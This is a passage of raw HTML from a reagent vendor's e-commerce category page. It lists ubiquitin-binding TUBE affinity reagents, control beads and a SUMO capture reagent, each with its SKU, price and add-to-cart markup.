				<a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9712" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9712" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9712" data-product_sku="UM-0402M-1000" aria-label="Add to cart: &ldquo;UM402M: TUBE 2 (Magnetic Beads)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM402M: TUBE 2 (Magnetic Beads)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9712" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-15827 post-15827 product type-product status-publish has-post-thumbnail product_cat-all product_cat-magnetic-tubes product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix  instock purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um500m-high-capacity-control-magnetic-beads-negative-control/">UM500M: High Capacity Control Magnetic Beads (negative control)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0500M-1000</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/all/" rel="tag">All</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/magnetic-tubes/" rel="tag">Magnetic TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/" rel="tag">TUBEs: Ubiquitin Affinity Matrix</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=15827" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15827" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15827" data-product_sku="UM-0500M-1000" aria-label="Add to cart: &ldquo;UM500M: High Capacity Control Magnetic Beads (negative control)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM500M: High Capacity Control Magnetic Beads (negative control)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15827" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="25049" class="elementor elementor-25049 e-loop-item e-loop-item-15823 post-15823 product type-product status-publish has-post-thumbnail product_cat-all product_cat-magnetic-tubes product_cat-pan-selective-tubes product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities pa_sku-um-0501-1000 last instock featured purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-a6a4a5a e-flex e-con-boxed e-con e-parent" data-id="a6a4a5a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9e6f87d e-con-full e-flex e-con e-child" data-id="9e6f87d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-72ad718 elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="72ad718" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product/um501m-high-capacity-tube-1-magnetic-beads/">UM501M:  TUBE 1 (High Capacity Magnetic Beads)</a></h1>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3433281 e-con-full e-flex e-con e-child" data-id="3433281" data-element_type="container">
				<div class="elementor-element elementor-element-91d9421 elementor-widget elementor-widget-heading" data-id="91d9421" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">UM-0501M-1000</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4b6cfae e-con-full e-flex e-con e-child" data-id="4b6cfae" data-element_type="container">
				<div class="elementor-element elementor-element-18afa8a elementor-widget elementor-widget-heading" data-id="18afa8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://lifesensors.com/product-category/all/" rel="tag">All</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/magnetic-tubes/" rel="tag">Magnetic TUBEs</a>, <a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/" rel="tag">Pan-Selective TUBEs</a></h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0d24610 e-con-full e-flex e-con e-child" data-id="0d24610" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-57ec61e elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="57ec61e" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					<div class="e-loop-add-to-cart-form-container">
			<form class="cart e-loop-add-to-cart-form">
				<a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=15823" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15823" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15823" data-product_sku="UM-0501M-1000" aria-label="Add to cart: &ldquo;UM501M:  TUBE 1 (High Capacity Magnetic Beads)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM501M:  TUBE 1 (High Capacity Magnetic Beads)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15823" class="screen-reader-text">
			</span>
			</form>
		</div>
				</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
					<span class="e-load-more-spinner">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-spinner" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg>			</span>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="2" data-next-page="https://lifesensors.com/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/page/2/"></div>
				<div class="e-loop__load-more elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon">
				<i aria-hidden="true" class="lnr lnr-plus-circle"></i>			</span>
									<span class="elementor-button-text">Load More</span>
					</span>
					</a>
		</div>
				<div class="e-load-more-message"></div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec161ca elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="ec161ca" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9f9a3c7 elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="9f9a3c7" data-element_type="widget" data-widget_type="wc-archive-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-4 "><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;16 of 21 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-4">
<li class="product type-product post-9932 status-publish first instock product_cat-pan-selective-tubes product_cat-sumo-binding-entity has-post-thumbnail purchasable product-type-simple">
	<a href="https://lifesensors.com/product/biotin-sumo-protein-capture-reagent-sm101/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://lifesensors.com/wp-content/uploads/2025/10/SM101-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SM101: Biotin SUMO protein capture reagent" decoding="async" srcset="https://lifesensors.com/wp-content/uploads/2025/10/SM101-300x300.png 300w, https://lifesensors.com/wp-content/uploads/2025/10/SM101-150x150.png 150w, https://lifesensors.com/wp-content/uploads/2025/10/SM101-450x450.png 450w, https://lifesensors.com/wp-content/uploads/2025/10/SM101-100x100.png 100w, https://lifesensors.com/wp-content/uploads/2025/10/SM101-64x64.png 64w, https://lifesensors.com/wp-content/uploads/2025/10/SM101.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">SM101: Biotin SUMO protein capture reagent</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>497.00</bdi></span></span>
</a><a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9932" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9932" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9932" data-product_sku="SM-0101-0200" aria-label="Add to cart: &ldquo;SM101: Biotin SUMO protein capture reagent&rdquo;" rel="nofollow" data-success_message="&ldquo;SM101: Biotin SUMO protein capture reagent&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9932" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9687 status-publish instock product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities has-post-thumbnail purchasable product-type-variable">
	<a href="https://lifesensors.com/product/um101-tube-1-tandem-ubiquitin-binding-entity-lifesensors-product/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://lifesensors.com/wp-content/uploads/2025/10/UM101-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UM101: TUBE 1 (GST)" decoding="async" srcset="https://lifesensors.com/wp-content/uploads/2025/10/UM101-300x300.png 300w, https://lifesensors.com/wp-content/uploads/2025/10/UM101-150x150.png 150w, https://lifesensors.com/wp-content/uploads/2025/10/UM101-450x450.png 450w, https://lifesensors.com/wp-content/uploads/2025/10/UM101-100x100.png 100w, https://lifesensors.com/wp-content/uploads/2025/10/UM101-64x64.png 64w, https://lifesensors.com/wp-content/uploads/2025/10/UM101.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">UM101: TUBE 1 (GST)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>600.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,069.00</bdi></span><span class="screen-reader-text">Price range: &#36;600.00 through &#36;2,069.00</span></span>
</a><a href="https://lifesensors.com/product/um101-tube-1-tandem-ubiquitin-binding-entity-lifesensors-product/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9687" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9687" data-product_sku="UM-0101" aria-label="Select options for &ldquo;UM101: TUBE 1 (GST)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9687" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-8509 status-publish instock product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://lifesensors.com/product/um102-tube-2-tandem-ubiquitin-binding-entity-lifesensors/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UM201-1MG Anti-Ub TUBE 1, His6" decoding="async" srcset="https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-300x300.png 300w, https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-100x100.png 100w, https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">UM102: TUBE 2 (GST)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>482.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,482.00</bdi></span><span class="screen-reader-text">Price range: &#36;482.00 through &#36;1,482.00</span></span>
</a><a href="https://lifesensors.com/product/um102-tube-2-tandem-ubiquitin-binding-entity-lifesensors/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8509" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8509" data-product_sku="UM-0102" aria-label="Select options for &ldquo;UM102: TUBE 2 (GST)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8509" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-9693 status-publish last instock product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities has-post-thumbnail purchasable product-type-variable">
	<a href="https://lifesensors.com/product/um201-tube-1-tandem-ubiquitin-binding-entity/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UM201-1MG Anti-Ub TUBE 1, His6" decoding="async" srcset="https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-300x300.png 300w, https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-100x100.png 100w, https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">UM201: TUBE 1 (His6)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>602.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,764.00</bdi></span><span class="screen-reader-text">Price range: &#36;602.00 through &#36;1,764.00</span></span>
</a><a href="https://lifesensors.com/product/um201-tube-1-tandem-ubiquitin-binding-entity/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9693" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9693" data-product_sku="UM-0201" aria-label="Select options for &ldquo;UM201: TUBE 1 (His6)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9693" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-8512 status-publish first instock product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://lifesensors.com/product/um202-tube-2-tandem-ubiquitin-binding-entity/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UM201-1MG Anti-Ub TUBE 1, His6" decoding="async" srcset="https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-300x300.png 300w, https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-100x100.png 100w, https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">UM202: TUBE 2 (His6)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>602.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,764.00</bdi></span><span class="screen-reader-text">Price range: &#36;602.00 through &#36;1,764.00</span></span>
</a><a href="https://lifesensors.com/product/um202-tube-2-tandem-ubiquitin-binding-entity/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8512" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8512" data-product_sku="UM-0202" aria-label="Select options for &ldquo;UM202: TUBE 2 (His6)&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8512" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-9700 status-publish instock product_cat-pan-selective-tubes product_cat-tubes-for-detection product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities has-post-thumbnail purchasable product-type-simple">
	<a href="https://lifesensors.com/product/detection-of-polyubiquitin-proteins-biotin-tube-1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://lifesensors.com/wp-content/uploads/2025/10/UM301-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UM301: TUBE 1 (Biotin)" decoding="async" srcset="https://lifesensors.com/wp-content/uploads/2025/10/UM301-300x300.png 300w, https://lifesensors.com/wp-content/uploads/2025/10/UM301-150x150.png 150w, https://lifesensors.com/wp-content/uploads/2025/10/UM301-450x450.png 450w, https://lifesensors.com/wp-content/uploads/2025/10/UM301-100x100.png 100w, https://lifesensors.com/wp-content/uploads/2025/10/UM301-64x64.png 64w, https://lifesensors.com/wp-content/uploads/2025/10/UM301.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">UM301: TUBE 1 (Biotin)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>755.00</bdi></span></span>
</a><a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9700" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9700" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9700" data-product_sku="UM-0301-0200" aria-label="Add to cart: &ldquo;UM301: TUBE 1 (Biotin)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM301: TUBE 1 (Biotin)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9700" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9701 status-publish instock product_cat-pan-selective-tubes product_cat-tubes-for-detection product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities has-post-thumbnail purchasable product-type-simple">
	<a href="https://lifesensors.com/product/detection-of-polyubiquitin-proteins-biotin-tube-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UM201-1MG Anti-Ub TUBE 1, His6" decoding="async" srcset="https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-300x300.png 300w, https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-100x100.png 100w, https://lifesensors.com/wp-content/uploads/2017/12/products-5---TUBE-white-background-canva-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">UM302: TUBE 2 (Biotin)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>755.00</bdi></span></span>
</a><a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9701" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9701" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9701" data-product_sku="UM-0302-0200" aria-label="Add to cart: &ldquo;UM302: TUBE 2 (Biotin)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM302: TUBE 2 (Biotin)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9701" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9706 status-publish last instock product_cat-pan-selective-tubes product_cat-tubes-for-detection product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities has-post-thumbnail purchasable product-type-simple">
	<a href="https://lifesensors.com/product/polyubiquitin-protein-detection-tubes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://lifesensors.com/wp-content/uploads/2025/10/UM312-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UM312: TUBE 2 (HRP)" decoding="async" srcset="https://lifesensors.com/wp-content/uploads/2025/10/UM312-300x300.png 300w, https://lifesensors.com/wp-content/uploads/2025/10/UM312-150x150.png 150w, https://lifesensors.com/wp-content/uploads/2025/10/UM312-450x450.png 450w, https://lifesensors.com/wp-content/uploads/2025/10/UM312-100x100.png 100w, https://lifesensors.com/wp-content/uploads/2025/10/UM312-64x64.png 64w, https://lifesensors.com/wp-content/uploads/2025/10/UM312.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">UM312: TUBE 2 (HRP)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>518.00</bdi></span></span>
</a><a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9706" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9706" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9706" data-product_sku="UM-0312-0050" aria-label="Add to cart: &ldquo;UM312: TUBE 2 (HRP)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM312: TUBE 2 (HRP)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9706" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9707 status-publish first instock product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix has-post-thumbnail purchasable product-type-simple">
	<a href="https://lifesensors.com/product/um400-control-agarose-beads-negative-control/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://lifesensors.com/wp-content/uploads/2025/10/UM400-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UM400: Control Agarose Beads (negative control)" decoding="async" srcset="https://lifesensors.com/wp-content/uploads/2025/10/UM400-300x300.png 300w, https://lifesensors.com/wp-content/uploads/2025/10/UM400-150x150.png 150w, https://lifesensors.com/wp-content/uploads/2025/10/UM400-450x450.png 450w, https://lifesensors.com/wp-content/uploads/2025/10/UM400-100x100.png 100w, https://lifesensors.com/wp-content/uploads/2025/10/UM400-64x64.png 64w, https://lifesensors.com/wp-content/uploads/2025/10/UM400.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">UM400: Control Agarose Beads (negative control)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>92.00</bdi></span></span>
</a><a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9707" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9707" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9707" data-product_sku="UM-0400-0400" aria-label="Add to cart: &ldquo;UM400: Control Agarose Beads (negative control)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM400: Control Agarose Beads (negative control)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9707" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9315 status-publish instock product_cat-magnetic-tubes product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix has-post-thumbnail purchasable product-type-simple">
	<a href="https://lifesensors.com/product/um400m-control-magnetic-beads-negative-control/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://lifesensors.com/wp-content/uploads/2025/10/UM400M-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="UM400M: Control Magnetic Beads (negative control)" decoding="async" srcset="https://lifesensors.com/wp-content/uploads/2025/10/UM400M-300x300.png 300w, https://lifesensors.com/wp-content/uploads/2025/10/UM400M-150x150.png 150w, https://lifesensors.com/wp-content/uploads/2025/10/UM400M-450x450.png 450w, https://lifesensors.com/wp-content/uploads/2025/10/UM400M-100x100.png 100w, https://lifesensors.com/wp-content/uploads/2025/10/UM400M-64x64.png 64w, https://lifesensors.com/wp-content/uploads/2025/10/UM400M.png 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">UM400M: Control Magnetic Beads (negative control)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>134.00</bdi></span></span>
</a><a href="/product-category/products/tubes-ubiquitin-affinity-matrix/pan-selective-tubes/?add-to-cart=9315" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9315" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9315" data-product_sku="UM-0400M-1000" aria-label="Add to cart: &ldquo;UM400M: Control Magnetic Beads (negative control)&rdquo;" rel="nofollow" data-success_message="&ldquo;UM400M: Control Magnetic Beads (negative control)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9315" class="screen-reader-text">
			</span>
</li>
<li class="product type-product post-9708 status-publish instock product_cat-pan-selective-tubes product_cat-tubes-ubiquitin-affinity-matrix product_tag-pan-selective product_tag-pull-down product_tag-tandem-ubiquitin-binding-entities has-post-thumbnail purchasable product-type-simple">
